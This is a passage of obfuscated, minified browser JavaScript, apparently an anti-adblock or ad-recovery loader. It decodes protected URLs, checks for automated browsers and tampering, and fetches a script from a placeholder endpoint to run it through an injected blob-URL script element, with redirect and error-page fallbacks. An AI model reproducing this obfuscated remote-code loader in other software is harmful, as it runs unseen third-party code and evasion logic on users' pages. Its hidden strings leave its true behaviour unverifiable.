c,a,s},ve=[t(857),t(786),t(589),t(803),t(1171),t(981),t(563),t(591),t(929),t(1063),t(906),t(603),t(790),t(573),t(524),t(808),t(993),t(556),t(553),t(1209),t(572),t(1145),t(1086),t(806),t(834),t(1025),t(1043),t(644),t(1224),t(1060),t(1285),t(1305),t(791),t(1050),t(934),t(613),t(1166),t(788),t(739),t(1231),t(1110),t(1182),t(683),t(1192),t(832),t(491),t(944),t(1033),t(930),t(853),t(611),t(1106),t(1052),t(1167),t(902),t(658),t(992)],be=t(911),ye=t(708),Ee=t(597),Te=t(1187),Me=t(520),_e=t(1079),Ne=[be,ye,Ee,Te,Me,_e];o(W[t(885)]);let We=function(e){const n=t;return e[n(1013)]=n(888),e[n(532)]=n(480),e[n(627)]=n(1279),e[n(509)]=n(657),e[n(781)]="m",e[n(1246)]="n",e}({});const Le=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Le[e]=t}const Ie=t(784),Se=t(1262),He=t(799);function ke(e){const n=t;return We[n(1013)][n(1136)](e)?We[n(1013)]:We[n(532)][n(1136)](e)?We[n(532)]:We[n(627)][n(1136)](e)?We[n(627)]:We[n(509)][n(1136)](e)?We[n(509)]:We[n(781)][n(1136)](e)?We[n(781)]:We[n(1246)][n(1136)](e)?We[n(1246)]:null}function Ae(e){const n=t;if(!e)throw new Error(n(1064));const o=(e=Ve(e))[n(1315)][n(1140)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(1207)]<7)throw new Error(n(868)[n(711)](e));const t=ze(o[o[n(1207)]-1]);a=t[n(528)],s=t[n(895)],c={version:"v7",originalHostname:o[2],...t[n(820)]?{randomize:t[n(820)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(1207)]-2])}else if(i===ye){if(o[n(1207)]<7)throw new Error(n(868)[n(711)](e));const t=ze(o[o[n(1207)]-1]);a=t[n(528)],s=t[n(895)],c={version:"v8",originalHostname:o[2],...t[n(820)]?{randomize:t[n(820)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(1207)]-2])}else if(i===Ee){if(o[n(1207)]<6)throw new Error(n(868)[n(711)](e));const t=ze(o[o[n(1207)]-1]);a=t[n(528)],s=t[n(895)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(1207)]-2])}else if(i===Te){var l;if(o[n(1207)]<6)throw new Error(n(868)[n(711)](e));const t=ze(o[o[n(1207)]-1]);a=t[n(528)],c={version:n(987),originalHostname:o[2],configIndex:0},null!==(l=t[n(895)])&&void 0!==l&&l[n(551)]&&(c[n(551)]=t[n(895)][n(551)],delete t[n(895)][n(551)]),s=t[n(895)],r=ke(o[o[n(1207)]-2])}else if(i===Me){var d;if(o[n(1207)]<6)throw new Error(n(868)[n(711)](e));const t=ze(o[o[n(1207)]-1]);a=t[n(528)],s=t[n(895)],c={version:n(698),originalHostname:o[2],configIndex:0},null!==(d=t[n(895)])&&void 0!==d&&d[n(551)]&&(c[n(551)]=t[n(895)][n(551)],delete t[n(895)][n(551)]),s=t[n(895)],r=ke(o[o[n(1207)]-2])}else{if(i!==_e)throw new Error(n(1210)[n(711)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(1315)][t(1140)]("/",5),r=new URL(atob(o));if(t(847)!==r[t(1105)])return;return r[t(529)]=e[t(529)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(875),originalHostname:t[n(1175)],isMainFrame:!0},originalUrl:t[n(528)][n(1179)],kind:We[n(532)]};if(o[n(1207)]<6)throw new Error(n(868)[n(711)](e));const i=ze(o[o[n(1207)]-1]);a=i[n(528)],s=i[n(895)],c={version:n(875),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(1207)]-2])}}if(!r)throw new Error(n(570)[n(711)](e));if(function(e){const t=n;return Array[t(1151)](e[t(610)][t(954)]())[t(1197)]((e=>t(621)!=e))[t(1207)]>0}(e)){e[n(610)][n(1116)](n(621));for(const[t,o]of Array[n(1151)](e[n(610)][n(1188)]()))a[n(610)][n(1186)](t,o)}const u=[];for(const[e,t]of a[n(610)][n(1188)]())t===Se?u[n(842)](e):u[n(842)](e+"="+t);return a[n(502)]=u[n(616)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(1179)]+e[n(529)],extra:s}}function Re(e){const n=t;var o;if(!e)return!1;const r=Ve(e);if(!Ne[n(753)]((e=>r[n(1315)][n(1089)]("/"[n(711)](e,"/")))))return!1;const i=r[n(1315)][n(1140)]("/"),c=i[1];if([be,ye][n(1136)](c)){if(i[n(1207)]<7)return!1}else if(c===Ee){if(i[n(1207)]<6)return!1}else if(c===Te){if(i[n(1207)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(1207)]<6)return!1}const a=null===(o=i[i[n(1207)]-1])||void 0===o?void 0:o[n(1323)](0,4);return!!a&&void 0!==I(a)}const Ze=t(797)==typeof window;function Ve(e,n){const o=t;return e instanceof URL?e:o(1118)==typeof e&&[o(1150),o(988),o(700),o(1289),o(1243),o(575),o(1095)][o(753)]((t=>e[o(1089)](t)))?new URL(e):o(1118)==typeof e&&Ze?new URL(e,n):o(1118)!=typeof e||Ze?Ve(e[o(841)]()):e[o(1089)](o(970))||e[o(1089)](o(1002))?new URL(e):(Re(n=n||we[o(822)](window)[o(1276)][o(822)][o(717)](window[o(887)]))&&(n=Ae(n)[o(528)]),new URL(e,n))}function ze(e){const n=t,o=new URL(R(e)),r=n(1227)===o[n(610)][n(822)](Ie);o[n(610)][n(1116)](Ie);const i=o[n(610)][n(822)](He);let c;if(i){try{c=JSON[n(486)](i)}catch(e){}o[n(610)][n(1116)](He)}return{randomize:r,originalUrl:o,extra:c}}function Oe(){const e=t;try{const t=performance[e(1239)](e(886));if(0===t[e(1207)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return t[e(714)]((t=>{const a=e;n++,o+=t[a(1308)],(0===c||c>t[a(1308)])&&(c=t[a(1308)]),s<t[a(1308)]&&(s=t[a(1308)]),t[a(880)][a(1089)](W[a(1208)])&&Re(t[a(880)])&&Ae(t[a(880)])[a(528)][a(1089)](W[a(1208)])&&(r++,i+=t[a(1308)],(0===l||l>t[a(1308)])&&(l=t[a(1308)]),u<t[a(1308)]&&(u=t[a(1308)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Xe=async e=>$((t=>setTimeout(t,e))),je=async function(){const e=t;let n=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(1016)]();if(!window[e(815)])throw new Error(e(978));for(;o+n<Date[e(1016)]();)await $(((t,n)=>window[e(815)](t)))};function Ye(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ce())return;Ue();const e=Math[r(939)]()<W[r(1225)]?await o(t):"";document[r(716)][r(1178)]="",document[r(503)][r(1178)]="",console[r(1131)](r(1314)[r(711)](t)),document[r(503)][r(843)][r(851)]=r(594);let c=!1;window[r(965)](r(967),(e=>{const t=r;t(1108)===e[t(1037)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(1207)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(642)](t(1303)),i=W[t(1208)][t(1136)]("//")?W[t(1208)][t(1140)]("//")[1]:W[t(1208)];let c=t(1100);c+=t(583)+e,c+=t(741)+btoa(n),c+=t(1261)+i,c+=t(473)+btoa(location[t(1179)]),o[t(1168)]=c,o[t(599)](t(843),t(998)),document[t(503)][t(1129)](o);const a=e=>{const n=t;var r;n(825)===e[n(1037)]&&(null===(r=o[n(1290)])||void 0===r||r[n(1094)](o),document[n(503)][n(843)][n(1273)](n(851)),window[n(918)](n(967),a))};return addEventListener(t(967),a),o}(e,t),s=setInterval((()=>{const e=r;if(!document[e(1219)](a))return clearInterval(s);const o=a[e(1234)]();e(1260)!==getComputedStyle(a)[e(1077)]&&0!==o[e(569)]&&0!==o[e(1092)]||(clearInterval(s),De(t,n))}),1e3);if(d[r(1034)]()||d[r(1078)]()){var i;const e=Oe(),o=Math[r(848)](3e3,5*(null!==(i=null==e?void 0:e[r(1195)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1219)](a)&&!c&&(clearInterval(s),De(t,n))}),o)}}catch(e){De(t,n)}}(t,n,o)}catch(e){De(t,n)}}function De(n,o){const r=t;try{Ue();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(619)][t(1236)]();return n[t(1089)]("fr")?t(614):n[t(1089)]("ko")?t(662):t(897)})())));r(660)!=typeof confirm||!1!==confirm(t)?location[r(1179)]=r(1159)[r(711)](btoa(n),r(1261))[r(711)](o,r(473))[r(711)](btoa(location[r(1179)])):location[r(630)]()}catch(e){location[r(1179)]=r(760)[r(711)](o)}}function Ue(){const e=t;s[e(1186)](e(1076),String(Date[e(1016)]()))}let Fe=!1;window[t(965)](t(488),(()=>{Fe=!0}),{capture:!0});const Je=Date[t(1016)]();let Ge=!1;const Ce=async()=>{const n=t;if(Ge)return!0;Ge=!0;try{if(await(async()=>{const t=e;if(!navigator[t(1203)])return!0;try{await p[t(822)]()[t(483)][t(533)](window,location[t(1179)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Oe();if(e[n(522)]>1e3||e[n(1195)]>500)return!0;const t=null===(o=navigator[n(1138)])||void 0===o?void 0:o[n(1170)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(1016)]()-Je>6e4)return!0;if(void 0===window[n(815)]?await Xe(100):await je(100),Fe)return!0;if(location[n(747)][n(1136)](n(893))&&navigator[n(1053)][n(1136)](n(812)))return!0;if(location[n(747)][n(1136)](n(1008))&&function(){const e=n;try{if(null!=window[e(1211)][e(1020)]&&e(1156)===window[e(1211)][e(1020)][e(1156)][e(880)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(e){const n=t;let o,r=arguments[n(1207)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1207)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(1207)];++t)try{return await e()}catch(e){if(t===r[n(1207)]){o=e;break}i&&i(t+1,e),void 0===window[n(815)]?await Xe(r[t]):await je(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(1125)]=W[n(885)],p[n(720)]();const c=function(){const e=n,t=s[e(822)](e(772));return t?e(1227)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(980)[e(711)](e(512),e(923)),o=document[e(642)](e(1217));o[e(499)]=t,document[e(716)][e(1129)](o)}()}catch(e){}r[n(489)](n(946));try{c&&(location[n(1175)][n(666)](n(1249))||location[n(1175)][n(666)](n(1242)))&&(window[n(1035)]=function(e){const t=n,o=p[t(822)]()[t(1215)](e);if(o[t(1136)](t(703))){const e=(new Error)[t(873)];if(!e)return o;if(e[t(1323)](e[t(595)]("\n"))[t(1136)](t(598)))throw new Error(t(1062))}return o})}catch{}if(window[n(965)](n(967),(e=>{const t=n;if(t(1118)!=typeof e[t(1037)]||!e[t(1037)][t(666)](t(655)))return;const o=e[t(1037)][t(671)](t(655),t(516));window[t(631)](o,"*")})),function(){const e=n;let t=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(687)===location[e(529)]&&(location[e(529)]="",s[e(1186)](e(879),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(872)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(1207)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(1089)](r(881))?a:r(970)[r(711)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(646)](n(991))||t[n(646)](n(1168));if(null===o)throw new Error(n(1010));return o=o[n(1089)]("//")?e[n(1105)]+o:o,new URL(o,e[n(1179)])}(t,n);if(s[r(1175)]===c[r(1175)]&&s[r(858)]===c[r(858)])return null;s[r(747)]=c[r(747)],s[r(1105)]=/localhost|127.0.0.1/[r(1029)](c[r(747)])?r(664):r(847),c[r(858)]&&(s[r(858)]=c[r(858)]),Object[r(1188)](i)[r(714)]((e=>{const t=r;let[n,o]=e;s[t(610)][t(1186)](n,o)}));const l=y(n);return l[r(599)](r(1168),s[r(1179)]),l}(location,document[e(872)],s[e(822)](e(879),!1),t);return!!r&&(document[e(872)][e(1290)]?v(r,document[e(872)]):b(r),document[e(872)][e(737)](),console[e(837)](e(768)),!0)}())return;const a=new URL(W[n(1208)])[n(1175)],l=null===(i=document[n(872)])||void 0===i?void 0:i[n(646)](n(874));var m;if(l&&window[n(631)](l,"*"),T()&&(!r[n(489)](n(874))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(1053)];let o="";for(const e of[78,65,86,69,82])o+=String[t(620)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(620)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(620)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(660)==typeof window[i][t(856)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(620)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(620)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(1034)]()){const e=f(t(1275));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(620)](n);if(t&&((t,n)=>{const o=e;if(o(1118)!=typeof t||o(1118)!=typeof n)return!1;const r=t[o(1207)],i=n[o(1207)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(1175)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(1090)];for(let o=0;o<t;o++){if(n[e(1125)])return!0;if(n===top)break;n=n[e(1090)]}}catch(e){}return!1}()))return G(),void(null===(m=document[n(872)])||void 0===m||m[n(737)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(980)[e(711)](e(804),e(923)),o=document[e(642)](e(1217));o[e(499)]=t;const r=EventTarget[e(1114)][e(965)];if(document[e(716)][e(1129)](o),r===EventTarget[e(1114)][e(965)])throw new Error(e(757))}(),ce();const e=n(1117)+location[n(1175)]+n(1212),t=o(W[n(885)])[n(841)](),r=new URL((w[n(1089)](n(1002))?w:null===(h=document[n(872)])||void 0===h?void 0:h[n(646)](n(1168)))||W[n(1208)],location[n(1179)]);r[n(1315)]=e,r[n(610)][n(1186)](n(529),t),x=r[n(1179)]}catch(e){return void Ye(e,a,oe)}try{var g;G(),null===(g=document[n(872)])||void 0===g||g[n(737)]()}catch(e){}try{const e=Math[n(939)](),t=n(498);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(1162)]((()=>{(-1===o||o>=.5)&&De(t,a)}))[n(1057)]((()=>{(-1===o||o<.5)&&De(t,a)})),-1===o&&De(n(498),a)}catch(e){De(n(498),a)}(async()=>{const e=n;let t="",o=t=>e(521)[e(711)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(822)]()[n(483)][n(533)](window,t),r=await o[n(637)](),i=o[n(485)][n(822)](n(1011));if(o[n(548)]<200||o[n(548)]>=400)throw te(n(937)[n(711)](o[n(548)],n(705))[n(711)](t,n(525))[n(711)](i,n(1202))[n(711)](r)),new Error(n(612)[n(711)](o[n(548)]));const c=r[n(1207)],a=o[n(485)][n(822)](n(931)),s=o[n(485)][n(822)](n(925)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(1207)];n++)o=o>>>8^re[255&(o^e[t(669)](n))];return~o>>>0}(r);if(!r||r[n(1207)]<100||null!==a&&c!==parseInt(a)){if(r[n(1323)](0,1e3)[n(1136)](n(507)))return r;throw te(n(1222)[n(711)](t,n(525))[n(711)](i,n(850))[n(711)](r[n(1207)],n(775))[n(711)](a,n(1158))[n(711)](o[n(548)],n(776))[n(711)](s,n(468))[n(711)](l)),new Error(n(802)[n(711)](r[n(1207)],n(775))[n(711)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Ye(o(e),a,oe)}o=t=>e(1155)[e(711)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(1229)}),s=URL[o(1324)](a),l=L[o(1080)](),d=new Map([[o(1168),s],[o(721),l],[o(685),o(584)],[o(991),r],[o(466),W[o(750)]],[o(695),o(1227)]]),u=null===(c=document[o(872)])||void 0===c?void 0:c[o(646)](o(951));u&&d[o(1186)](o(951),u);const m=document[o(642)](o(1217));d[o(714)](((e,t)=>m[o(599)](t,e)));const f=window[o(1283)]((()=>{const e=o;URL[e(780)](s),n(new Error(e(710)))}),L[o(577)](4900,5100));window[o(965)](o(967),(e=>{const n=o;e[n(1037)]==="r_"+l&&(URL[n(780)](s),window[n(1071)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=L[i(1080)](),s=new Map([[i(721),a],[i(685),i(584)],[i(991),t],[i(466),W[i(750)]]]),l=null===(c=document[i(872)])||void 0===c?void 0:c[i(646)](i(951));l&&s[i(1186)](i(951),l);const d=document[i(642)](i(1217));s[i(714)](((e,t)=>d[i(599)](t,e))),d[i(606)]=n;const u=window[i(1283)]((()=>r(new Error(i(953)))),L[i(577)](4900,5100));window[i(965)](i(967),(e=>{const t=i;e[t(1037)]==="r_"+a&&(window[t(1071)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Ye(o(i),a,oe)}}var r,i})()})()}catch(e){Ye(t(903)+e[t(967)],W[t(1208)],oe)}})();
})();